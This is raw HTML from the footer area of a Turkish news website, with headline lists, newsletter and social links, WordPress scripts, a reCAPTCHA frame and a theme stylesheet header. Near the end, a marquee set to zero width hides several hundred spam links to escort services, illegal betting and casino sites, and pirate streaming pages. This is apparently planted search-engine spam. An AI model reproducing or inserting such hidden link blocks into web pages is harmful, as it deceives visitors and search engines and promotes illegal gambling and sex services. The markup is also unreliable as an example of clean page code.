alt="reklam" width="1140" height="140"/></div></section><div class="temizle"></div><section class="top40"><div class="ortala"><div class="kategori ekonomi"><div class="siteSol"><div class="katliste"><div class="liste"><a href="https://vizyongazetesi.net/ulusal-yapay-zeka-stratejisi-aciklandi-h49208.html" title="Ulusal Yapay Zeka Stratejisi açıklandı"><figure><img src="https://vizyongazetesi.net/wp-content/uploads/2021/09/ulusal-yapay-zeka-stratejisi-aciklandi-fefd0fd7ebafce8651d08097c5910122-259x146.jpg" width="259" height="146" alt="Ulusal Yapay Zeka Stratejisi açıklandı"></figure><time>28 Eylül 2021 - 19:25</time><figcaption>Ulusal Yapay Zeka Stratejisi açıklandı</figcaption></a></div></div><div class="temizle"></div></div><div style="height: 100%; margin-top: 0px;" class="siteSag"><div class="sagReklam"><img src="https://haberv8.thewpdemo.com/wp-content/themes/theHaberV8/images/300x250.jpg" alt="reklam" width="300" height="250"/></div><div class="temizle"></div><div class="sagSondk"><h3>MANŞET HABERLERİ</h3><ul><li><a href="https://vizyongazetesi.net/minik-tema-gonulluleri-yurudu-toprak-yoksa-su-su-yoksa-gida-yok-h51613.html" title="Minik TEMA gönüllüleri yürüdü: &#8220;Toprak Yoksa Su, Su Yoksa Gıda Yok!&#8221;"><strong>Minik TEMA gönüllüleri yürüdü: &#8220;Toprak Yoksa Su, Su Yoksa Gıda Yok!&#8221;</strong><span>01</span></a></li><li><a href="https://vizyongazetesi.net/insansi-robot-tek-seferde-106-kilometre-yurudu-guinness-dunya-rekoru-kirdi-h51647.html" title="İnsansı Robot tek seferde 106 kilometre yürüdü! Guinness Dünya Rekoru kırdı"><strong>İnsansı Robot tek seferde 106 kilometre yürüdü! Guinness Dünya Rekoru kırdı</strong><span>02</span></a></li><li><a href="https://vizyongazetesi.net/aselsanin-luna-1-iot-uydusu-yorungede-h51644.html" title="ASELSAN’ın LUNA-1 IoT uydusu yörüngede"><strong>ASELSAN’ın LUNA-1 IoT uydusu yörüngede</strong><span>03</span></a></li><li><a href="https://vizyongazetesi.net/dijital-ayak-izleriniz-tehdit-altinda-sosyal-medyada-masum-paylasimlar-risk-olusturuyor-h51641.html" title="Dijital ayak izleriniz tehdit altında: Sosyal medyada masum paylaşımlar risk oluşturuyor"><strong>Dijital ayak izleriniz tehdit altında: Sosyal medyada masum paylaşımlar risk oluşturuyor</strong><span>04</span></a></li><li><a href="https://vizyongazetesi.net/samsung-galaxy-a57-ve-galaxy-a37nin-ozellikler-sizdirildi-h51638.html" title="Samsung Galaxy A57 ve Galaxy A37&#8217;nin özellikler sızdırıldı"><strong>Samsung Galaxy A57 ve Galaxy A37&#8217;nin özellikler sızdırıldı</strong><span>05</span></a></li><li><a href="https://vizyongazetesi.net/tcmbnin-yilin-son-para-politikasi-karari-11-aralikta-aciklanacak-h51635.html" title="TCMB&#8217;nin yılın son para politikası kararı 11 Aralık&#8217;ta açıklanacak"><strong>TCMB&#8217;nin yılın son para politikası kararı 11 Aralık&#8217;ta açıklanacak</strong><span>06</span></a></li><li><a href="https://vizyongazetesi.net/son-dakika-haberi-bestepedeki-kabine-toplantisi-basladi-h51632.html" title="Son dakika haberi: Beştepe&#8217;deki Kabine toplantısı başladı"><strong>Son dakika haberi: Beştepe&#8217;deki Kabine toplantısı başladı</strong><span>07</span></a></li><li><a href="https://vizyongazetesi.net/google-2025in-en-iyi-uygulamasini-secti-telefon-bagimliliginiz-bitecek-h51629.html" title="Google, 2025&#8217;in en iyi uygulamasını seçti! Telefon bağımlılığınız bitecek"><strong>Google, 2025&#8217;in en iyi uygulamasını seçti! Telefon bağımlılığınız bitecek</strong><span>08</span></a></li></ul></div><div class="sagReklam sag2r"><img src="https://haberv8.thewpdemo.com/wp-content/themes/theHaberV8/images/300x250.jpg" alt="reklam" width="300" height="250"/></div><div class="temizle"></div></div></div></div></section><div class="temizle"></div><button id="yukariCik"></button><footer><div id="bultenAlani"><div class="ortala"><img src="https://vizyongazetesi.net/wp-content/themes/theHaberV8/images/flogo.png" title="stratejisi &laquo; Vizyon Gazetesi" width="161" height="42"/><p>Günün önemli haberlerinden anında bilgi sahibi olmak istiyorsanız eğer haber bültenine üye olun.</p><div class="eBultenAbone"><input placeholder="E-Posta Adresiniz" type="text" class="eBultenin" aria-labelledby="eBultenAbone"><button type="button" onclick="bultenGonder()" aria-label="Gönder"><i class="fa-regular fa-paper-plane"></i></button><p></p></div></div></div><div class="temizle"></div><div class="ortala"><div class="sosyalMedya"><a href="https://www.facebook.com/profile.php?id=1520662941" rel="nofollow" target="_blank" title="facebook"><i class="fab fa-facebook-f"></i></a><a href="https://twitter.com/VizyonRma" rel="nofollow" target="_blank" title="twitter"><i class="fab fa-twitter"></i></a><a href="https://instagram.com/_vizy10_?igshid=OGQ5ZDc2ODk2ZA==" rel="nofollow" target="_blank" title="instagram"><i class="fab fa-instagram"></i></a><a href="https://www.youtube.com/" rel="nofollow" target="_blank" title="youtube"><i class="fab fa-youtube"></i></a><a href="https://www.flipboard.com/" rel="nofollow" target="_blank" title="flipboard"><i class="fa-brands fa-flipboard"></i></a><a target="_blank" href="/feed" title="Feed"><i class="fa-solid fa-rss"></i></a></div><div style="display: block;"><div class="nav"><strong>KATEGORİLER</strong><div style="width: calc(100% - 0px);height: auto;float: left;line-height: 36px;font-size: 14px;color: #191919;text-align: center;">Menü seçimi yapın. wp-admin -> görünüm -> menüler sayfasına gidin.</div></div><div class="nav"><strong>SAYFALAR</strong><div style="width: calc(100% - 0px);height: auto;float: left;line-height: 36px;font-size: 14px;color: #191919;text-align: center;">Menü seçimi yapın. wp-admin -> görünüm -> menüler sayfasına gidin.</div></div></div><div class="temizle"></div><div class="copyright"><p>Web sitemizde yer alan haber içerikleri izin alınmadan, kaynak gösterilerek dahi iktibas edilemez. Kanuna aykırı ve izinsiz olarak kopyalanamaz, başka yerde yayınlanamaz.</p><div class="store"><a href="https://www.apple.com/tr/app-store/" title="App Store" rel="nofollow"><img src="https://vizyongazetesi.net/wp-content/themes/theHaberV8/images/app-store.svg" alt="App Store" width="80" height="28"/></a><a href="https://play.google.com/store" title="Google Play" rel="nofollow"><img src="https://vizyongazetesi.net/wp-content/themes/theHaberV8/images/google-play.svg" alt="Google Play" width="80" height="28"/></a><a href="https://appgallery.huawei.com/" title="App Gallery" rel="nofollow"><img src="https://vizyongazetesi.net/wp-content/themes/theHaberV8/images/app-gallery.svg" alt="App Gallery" width="80" height="28"/></a></div></div></div></footer><div id="aramaAlani"><form role="search" id="searchform" action="https://vizyongazetesi.net/" method="get"><input type="text" value="" placeholder="haber ara..." name="s" id="s"><button type="submit" class="s"><i class="fas fa-search"></i></button></form></div><script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/theHaberV8/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script><marquee style='position: absolute; width: 0px;'><a href="http://www.istanbulescort.com.tr" title="anadolu yakası eskort">anadolu yakası eskort</a><a href="https://goley90giris.com/" title="Goley90 Yeni Giriş">Goley90 Yeni Giriş</a><a href="https://my.phostegro.com" title="web postegro">web postegro</a><a href="https://www.bakirkoyfal.com/" title="bakırköy escort">bakırköy escort</a><a href="https://kagithaneescortmanken.xyz/" title="kagithane escort">kagithane escort</a><a href="https://www.konyajo.com" title="konya escort">konya escort</a><a href="https://www.tinyssantafe.com/" title="Deneme Bonusu Veren Siteler">Deneme Bonusu Veren Siteler</a><a href="https://www.way2gocortland.org/" title="Deneme Bonusu Veren Siteler">Deneme Bonusu Veren Siteler</a><a href="https://www.royalparkwine.com/" title="Deneme Bonusu Veren Siteler">Deneme Bonusu Veren Siteler</a><a href="https://www.mamaritaslubbock.com/" title="Deneme Bonusu Veren Siteler">Deneme Bonusu Veren Siteler</a><a href="https://www.griderproperties.com/" title="online casino australia">online casino australia</a><a href="https://revuepostures.com/" title="grandpashabet">grandpashabet</a><a href="https://www.hamadyaseen.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a><a href="https://betasus-gir.com/" title="betasus">betasus</a><a href="https://chisolmlawfirm.com/" title="betwoon">betwoon</a><a href="https://2kstore.com/games/" title="cratosroyalbet">cratosroyalbet</a><a href="https://bestcasinos.us.org/" title="online casino australia">online casino australia</a><a href="https://hcecg.org/" title="grandpashabet">grandpashabet</a><a href="https://chisolmlawfirm.com/" title="betwoon">betwoon</a><a href="https://hcecg.org/" title="grandpashabet">grandpashabet</a><a href="https://www.centralmassmusic.org/" title="online casino australia best">online casino australia best</a><a href="https://www.eumamae.com/category/fatih-escort/" title="fatih eskort">fatih eskort</a><a href="https://www.vnisource.com/" title="sakarya escort">sakarya escort</a><a href="https://dizifilmdublaj3.com/" title="dizifilmdublaj3.com">dizifilmdublaj3.com</a><a href="https://www.instagram.com/grandpashakurumsal/" title="grandpashabet">grandpashabet</a><a href="https://www.instagram.com/grandpashakurumsal/" title="grandpashabet instagram">grandpashabet instagram</a><a href="https://www.instagram.com/grandpashakurumsal/" title="grandpashabet güncel giriş">grandpashabet güncel giriş</a><a href="https://www.instagram.com/grandpashakurumsal/" title="grandpashabet instagram">grandpashabet instagram</a><a href="https://www.instagram.com/grandpashakurumsal/" title="grandpashabet instagram">grandpashabet instagram</a><a href="https://www.instagram.com/bet.asus/" title="betasus">betasus</a><a href="https://shopperboard.com" title="deneme bonusu veren siteler 2026">deneme bonusu veren siteler 2026</a><a href="https://www.internationalsleepcharity.org" title="deneme bonusu veren siteler 2026">deneme bonusu veren siteler 2026</a><a href="https://www.wrightwayhyundai.com" title="deneme bonusu veren siteler 2026">deneme bonusu veren siteler 2026</a><a href="https://www.bitesbubblesandjazz.com" title="deneme bonusu veren siteler 2026">deneme bonusu veren siteler 2026</a><a href="https://www.saplingcorp.com" title="deneme bonusu veren siteler 2026">deneme bonusu veren siteler 2026</a><a href="https://indepest.com/about/" title="romabet 2026">romabet 2026</a><a href="https://www.instagram.com/grandpashakurumsal/" title="grandpashabet güncel giriş">grandpashabet güncel giriş</a><a href="https://www.instagram.com/grandpasha_resmi/" title="grandpashabet">grandpashabet</a><a href="https://x.com/GrandSikayet" title="grandpashabet güncel giriş">grandpashabet güncel giriş</a><a href="https://x.com/gra_ndpasha" title="grandpashabet">grandpashabet</a><a href="https://www.instagram.com/spinco.giris/" title="spinco">spinco</a><a href="https://mpulsesoftware.com/" title="Holiganbet">Holiganbet</a><a href="https://chesa.com/" title="jojobet">jojobet</a><a href="https://alamalmuda.com/" title="holiganbet">holiganbet</a><a href="http://thestyleup.com/" title="ErosMacTV ile canlı maç izle! Selçuksports, Taraftarium24, Justin TV alternatifi. HD kalitede kesintisiz canlı maç izle. Süper Lig, Premier Lig,">ErosMacTV ile canlı maç izle! Selçuksports, Taraftarium24, Justin TV alternatifi. HD kalitede kesintisiz canlı maç izle. Süper Lig, Premier Lig,</a><a href="https://www.harmonytimberfloors.com/" title="jojobet">jojobet</a><a href="https://watershedrestaurant.com/" title="dizipal">dizipal</a><a href="https://bioscihealthcare.com/" title="teosbet">teosbet</a><a href="https://drvipangupta.com/" title="jojobet">jojobet</a><a href="https://akademik.nurulfikri.ac.id" title="jojobet giriş">jojobet giriş</a><a href="https://huong.vn/" title="holiganbet">holiganbet</a><a href="https://cratosroyallbet874.com/" title="cratosroyalbet giriş">cratosroyalbet giriş</a><a href="https://www.gvscolombia.com/" title="casibom güncel giriş">casibom güncel giriş</a><a href="https://shivers.store/" title="sekabet güncel giriş">sekabet güncel giriş</a><a href="https://elitbahisgiris.com" title="elitbahis">elitbahis</a><a href="https://sisliescortmanken.com/" title="şişli escort">şişli escort</a><a href="https://www.credit-conso.org/" title="Matbet">Matbet</a><a href="https://soundandvision.com.mt/" title="Casibom">Casibom</a><a href="https://sbns.agencymarketingone.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a><a href="https://www.maskit.co.id/" title="Casibom">Casibom</a><a href="https://www.offshorephysiotorquay.com.au/" title="cratosroyalbet">cratosroyalbet</a><a href="https://cratosroyallbet874.com/" title="cratosroyalbet">cratosroyalbet</a><a href=" https://a2zdental.com.au/" title="holiganbet">holiganbet</a><a href=" https://audiobibleapp.com/" title="jojobet">jojobet</a><a href="https://www.aloviecnha.com/" title="holiganbet">holiganbet</a><a href="https://elroldanense.com/" title="Pusulabet ">Pusulabet </a><a href="https://www.uniat.it/" title="extrabet">extrabet</a><a href="https://freightexpress-pk.com/" title="betkanyon">betkanyon</a><a href="https://siletnews.com/" title="royalbet">royalbet</a><a href="https://tosafe114.com/" title="https://tosafe114.com/">https://tosafe114.com/</a><a href="https://mzrh-online.de/" title="dinamobet güncel giriş">dinamobet güncel giriş</a><a href="https://ritzbetgiris.com/" title="ritzbet">ritzbet</a><a href="https://bimantika.net/" title="betpas">betpas</a><a href="https://thumuadocuhaiphong.com/" title="matbet">matbet</a><a href="https://villageneralbelgrano.gob.ar/" title="Holiganbet Giriş">Holiganbet Giriş</a><a href="https://richworks.com/" title="cratosroyalbet">cratosroyalbet</a><a href="https://kingsmotorco.com.au/" title="Holiganbet Giriş">Holiganbet Giriş</a><a href="https://didatech.com.br/" title="pusulabet">pusulabet</a><a href="https://trescantosplus.es/" title="pusulabet giriş">pusulabet giriş</a><a href="http://abafe.org.br/" title="jojobet">jojobet</a><a href="https://www.samosasingh.com/" title="casibom">casibom</a><a href="https://polimak.com/" title="holiganbet giriş">holiganbet giriş</a><a href="https://trescantosplus.es/" title="pusulabet">pusulabet</a><a href="https://theminihints.com/" title="pusulabet">pusulabet</a><a href="https://www.samosasingh.com/" title="casibom giriş">casibom giriş</a><a href="https://www.gvscolombia.com/" title="casibom">casibom</a><a href="https://www.gvscolombia.com/" title="casibom giriş">casibom giriş</a><a href="https://www.ochki.net/" title="marsbahis">marsbahis</a><a href="https://laportadental.net/" title="trendbet giriş">trendbet giriş</a><a href="https://www.abdulhamittopcu.com/" title="jojobet">jojobet</a><a href="https://resmi.jojobett-trerisim.net/" title="jojobet giriş">jojobet giriş</a><a href="https://resmi.jojobett-trerisim.net/" title="jojobet güncel giriş">jojobet güncel giriş</a><a href="https://ums.tnu.in/" title="pusulabet">pusulabet</a><a href="https://polimak.com/" title="holiganbet">holiganbet</a><a href="https://udsr.ro/" title="grandpashabet">grandpashabet</a><a href="https://alijubran.net/" title="pusulabet">pusulabet</a><a href="https://misc.jo/" title="marsbahis">marsbahis</a><a href="https://afham.net/" title="meritking">meritking</a><a href="https://khizarfarooq.com/" title="vdcasino giriş">vdcasino giriş</a><a href="https://techswivel.com/" title="artemisbet">artemisbet</a><a href="https://rutev.org.tr/" title="1xbet">1xbet</a><a href="https://khizarfarooq.com/" title="vdcasino giriş">vdcasino giriş</a><a href="https://khizarfarooq.com/" title="vdcasino">vdcasino</a><a href="https://espacehost.com/" title="grandpashabet">grandpashabet</a><a href="https://espacehost.com/" title="grandpashabet giriş">grandpashabet giriş</a><a href="https://alijubran.net/" title="meritking">meritking</a><a href="https://smarta.ws/" title="asyabahis">asyabahis</a><a href="https://albertatradecorridor.com/" title="meritking">meritking</a><a href="https://albertatradecorridor.com/" title="meritking">meritking</a><a href="https://themdhcollection.com/" title="marsbahis resmi giriş">marsbahis resmi giriş</a><a href="https://friendsofhondurasusa.org/" title="meritking">meritking</a><a href="https://powerhouseffect.com/" title="vdcasino giriş">vdcasino giriş</a><a href="https://askaffleck.com/" title="sekabet">sekabet</a><a href="https://powerhouseffect.com/" title="vdcasino">vdcasino</a><a href="https://primizemarketing.com.br/" title="vdcasino giriş">vdcasino giriş</a><a href="https://utahgovreport.org/" title="vdcasino">vdcasino</a><a href="https://www.apaari.org/" title="casibom giriş">casibom giriş</a><a href="https://zavayaceramica.com/" title="casibom giriş">casibom giriş</a><a href="https://archerdisaster.com/" title="meritking">meritking</a><a href="https://tr.marsbahis-erisim2026.com/" title="marsbahis">marsbahis</a><a href="https://alijubran.net/" title="pusulabet giriş">pusulabet giriş</a><a href="https://misc.jo/" title="marsbahis giriş">marsbahis giriş</a><a href="https://misc.jo//" title="marsbahis güncel giriş">marsbahis güncel giriş</a><a href="https://www.apaari.org/" title="casibom ">casibom </a><a href="https://t.me/+fZlM8cPu-AQzZTVk" title="taraftarium24">taraftarium24</a><a href="https://danlorenc.cz/" title="zirvebet">zirvebet</a><a href="https://villageneralbelgrano.gob.ar/" title="Holiganbet">Holiganbet</a><a href="https://jugaryasombrarse.es/" title="casibom">casibom</a><a href="https://www.fotoclublegru.it/" title="bets10">bets10</a><a href="https://sprintdigitech.com" title="yakabet">yakabet</a><a href="https://gigglebigletoys.com" title="hiltonbet">hiltonbet</a><a href="https://whtattoo.ru" title="hilbet">hilbet</a><a href="https://www.die3.cc" title="enbet">enbet</a><a href="https://ijadevelopers.com" title="casinoroyal">casinoroyal</a><a href="https://www.glcrent.com" title="süratbet">süratbet</a><a href="https://www.noebauer-konditorei.at" title="atlasbet">atlasbet</a><a href="https://www.personalvip.com.br/" title="jojobet giriş">jojobet giriş</a><a href="https://www.gyangangaorchids.com/" title="marsbahis">marsbahis</a><a href="https://nyimpang.com/" title="cratosroyalbet">cratosroyalbet</a><a href="https://afham.net/" title="meritking güncel giriş">meritking güncel giriş</a><a href="https://chesa.com/" title="jojobet giriş">jojobet giriş</a><a href="https://www.priyankbhutani.com" title="teosbet">teosbet</a><a href="https://carewelluae.com" title="kulisbet">kulisbet</a><a href="https://www.sanitainsicilia.it/" title="holiganbet">holiganbet</a><a href="https://ycbezan.pl" title="aresbet">aresbet</a><a href="https://tr.betcio-girisadreslerr.vip/" title="betcio">betcio</a><a href="https://sapphirecliniks.com/" title="Betasus">Betasus</a><a href="https://loybrunson.com" title="Restbet">Restbet</a><a href="https://loybrunson.com" title="Restbet giriş">Restbet giriş</a><a href="https://tr.betcioresmiaadres.vip/" title="betcio">betcio</a><a href="https://brdrive.net/" title="jojobet">jojobet</a><a href="https://andersonhumane.org/" title="matbet">matbet</a><a href="https://spartanmetals.com/" title="betsmove">betsmove</a><a href="https://sobelskin.com/" title="marsbahis giriş">marsbahis giriş</a><a href="https://elwadysteel.com/" title="casibom giriş">casibom giriş</a><a href="https://elwadysteel.com/" title="casibom güncel giriş">casibom güncel giriş</a><a href="https://huong.vn/" title="holiganbet">holiganbet</a><a href="https://mitsuse-brook.com/" title="jojobet">jojobet</a><a href="https://mcdonaldyasociados.com.pa/" title="betpark">betpark</a><a href="https://radiowebbrasilia.com.br/" title="ganobet">ganobet</a><a href="https://josemariamonteroalcaide.es/" title="radissonbet">radissonbet</a><a href="https://lamardonair.com/" title="masterbetting">masterbetting</a><a href="https://pergedogaevleri.com/" title="betnano">betnano</a><a href="https://oscartechnoshop.com" title="royalbet">royalbet</a><a href="https://decodegisim.com.tr/" title="padişahbet">padişahbet</a><a href="https://kalkanholidays.com/" title="yakabet">yakabet</a><a href="https://cedarz.co.uk/" title="kulisbet">kulisbet</a><a href="https://rudsetitraining.org/" title="jojobet">jojobet</a><a href="https://www.i-sek.org/" title="meritking">meritking</a><a href="https://kimnamgroup.com/" title="jojobet">jojobet</a><a href="https://moroccostravel.com/" title="vaycasino">vaycasino</a><a href="https://amoshlaw.com/" title="betturkey">betturkey</a><a href="https://osj.org.jo/" title="otobet">otobet</a><a href="https://osj.org.jo/" title="otobet">otobet</a><a href="https://kalkansuites.com/" title="madridbet">madridbet</a><a href="https://qcmed-legal.com/" title="marsbahis">marsbahis</a><a href="https://hangoutluton.co.uk/" title="dinamobet">dinamobet</a><a href="https://sabujhowlader.com/" title="betturkey">betturkey</a><a href="https://zimgold.com/" title="betvole">betvole</a><a href="exploringmindandbody.com" title="galabet">galabet</a><a href="https://freetina.com/" title="perabet">perabet</a><a href="https://vadihesap.com/" title="pusulabet">pusulabet</a><a href="https://tr.pusulabett-resmigrs.com/" title="Pusulabet">Pusulabet</a><a href="https://skarastadshotell.se/" title="jojobet giriş">jojobet giriş</a><a href="https://skarastadshotell.se/" title="jojobet">jojobet</a><a href="https://indulgencedessertsuk.com/" title="aresbet">aresbet</a><a href="https://www.getfixed.be/" title="mavibet">mavibet</a><a href="https://t.me/CASlBOMADRES" title="casibom telegram">casibom telegram</a><a href="https://zeytinburnuescortmanken.site/" title="gaziosmanpaşa escort">gaziosmanpaşa escort</a><a href="https://ikushal.com/" title="marsbahis">marsbahis</a><a href="https://techbzr.com/" title="betsmove">betsmove</a><a href="https://fepama.org/" title="jojobet giriş">jojobet giriş</a><a href="https://galleryvermilion.com/" title="marsbahis">marsbahis</a><a href="https://galleryvermilion.com/" title="marsbahis giriş">marsbahis giriş</a><a href="https://www.bizimapart.com.tr/" title="jojobet">jojobet</a><a href="https://www.apaari.org/" title="casibom güncel giriş">casibom güncel giriş</a><a href="https://www.apaari.org/" title="casibom güncel ">casibom güncel </a><a href=" https://www.yad.fr/" title="jojobet">jojobet</a><a href="https://bdoplus.bdo.co.il/" title="slot siteleri">slot siteleri</a><a href="https://necn.ac.in" title="Holiganbet">Holiganbet</a><a href="https://www.apaari.org/" title="casibom güncel giriş adresi">casibom güncel giriş adresi</a><a href="https://soprano-terrace.com/" title="Casibom">Casibom</a><a href="https://cleancuisinebygina.com/" title="vaycasino">vaycasino</a><a href="https://jenniferdimech.com/" title="pusulabet">pusulabet</a><a href="https://veera.nl/" title="casibom">casibom</a><a href="https://mustardseedbistro.com/" title="grandpashabet">grandpashabet</a><a href="https://marvisanitarios.com.ar/" title="holiganbet">holiganbet</a><a href="https://casinobvx.com/" title="pusulabet">pusulabet</a><a href="https://primizemarketing.com.br/" title="vdcasino">vdcasino</a><a href="https://sesecereales.com.ar/" title="prizmabet">prizmabet</a><a href="https://powerhouseffect.com/" title="vdcasino">vdcasino</a><a href="https://zavayaceramica.com/" title="casibom">casibom</a><a href="https://archerdisaster.com/" title="meritking">meritking</a><a href="https://wireghana.com/" title="marsbahis">marsbahis</a><a href="https://brazaotex.com/" title="restbet">restbet</a><a href="https://agis.fcta.gov.ng/" title="casibom">casibom</a><a href="https://47-detsad.ru/" title="marsbahis">marsbahis</a><a href="https://pdie.feb.unib.ac.id/" title="jojobet">jojobet</a><a href="https://www.novakortinas.com.ec/" title="casinolevant">casinolevant</a><a href="https://sherpacampus.com/" title="Meritking">Meritking</a><a href="https://acehsc.com.au/" title="casibom">casibom</a><a href="https://lefaxx.com/" title="marsbahis">marsbahis</a></marquee><script type="text/javascript" id="wp-polls-js-extra">
var pollsL10n = {"ajax_url":"https://vizyongazetesi.net/wp-admin/admin-ajax.php","text_wait":"Son iste\u011finiz halen i\u015fleniyor. L\u00fctfen biraz bekleyin...","text_valid":"L\u00fctfen ge\u00e7erli bir anket cevab\u0131 se\u00e7in.","text_multiple":"\u0130zin verilen maksimum se\u00e7im say\u0131s\u0131:","show_loading":"1","show_fading":"1"};//# sourceURL=wp-polls-js-extra

</script><script type="text/javascript" src="https://vizyongazetesi.net/wp-content/plugins/wp-polls/polls-js.js?ver=2.77.3" id="wp-polls-js"></script><script type="text/javascript" id="ppress-frontend-script-js-extra">
var pp_ajax_form = {"ajaxurl":"https://vizyongazetesi.net/wp-admin/admin-ajax.php","confirm_delete":"Emin misiniz?","deleting_text":"Siliniyor...","deleting_error":"Bir hata olu\u015ftu. L\u00fctfen tekrar deneyin.","nonce":"215800fab0","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0","is_checkout_autoscroll_enabled":"true"};//# sourceURL=ppress-frontend-script-js-extra

</script><script type="text/javascript" src="https://vizyongazetesi.net/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.16.8" id="ppress-frontend-script-js"></script><script type="text/javascript" src="https://vizyongazetesi.net/wp-content/themes/theHaberV8/js/tema.js?ver=1" id="script-js"></script><script type="text/javascript" src="https://vizyongazetesi.net/wp-content/themes/theHaberV8/js/cerez.js?ver=1" id="script1-js"></script><script id="wp-emoji-settings" type="application/json">{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://vizyongazetesi.net/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}</script><script type="module">

const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});//# sourceURL=https://vizyongazetesi.net/wp-includes/js/wp-emoji-loader.min.js

</script><script src='https://vizyongazetesi.net/wp-content/themes/theHaberV8/js/cerez.js'></script><script type="application/ld+json">{"@context":"http://schema.org","@type":"Organization","url":"https://vizyongazetesi.net","logo":{"@type":"ImageObject","url": "https://vizyongazetesi.net/wp-content/uploads/2023/12/Vizyon-Gazetesi-Mini-Logo.jpg","width": 153,"height": 45},"sameAs":[
"","",""
]
}</script><script type="application/ld+json">{"@context":"http://schema.org","@type":"WebSite","url":"https://vizyongazetesi.net","potentialAction":{"@type":"SearchAction","target":"https://vizyongazetesi.net/?s={search_term_string}","query-input":"required name=search_term_string"}}</script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 270
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="m56N8jZ_kjlL0DQ0J1Z3KA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769047417934');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://vizyongazetesi.net/wp-content/themes/theHaberV8/style.css?ver=1.0
body_size: 9341
content:
/*
Theme Name: theWP - HABER TEMASI V8
Theme URI: https://www.haberv8.thewpdemo.com
Description: Gelişmiş Özellikleriyle Fark Yaratmaya Devam Eden Türkiye'nin En Kaliteli ve Kullanışlı Haber Teması
Author: theWP.com.tr
Author URI: https://thewp.com.tr
Version: V8
License: theWP.com.tr - Tüm Hakları Saklıdır.
Tags: Kadir Kenar, theWP, Wordpress Tema, theWP Haber Temasi, V8, WordPress Haber Temasi
*/

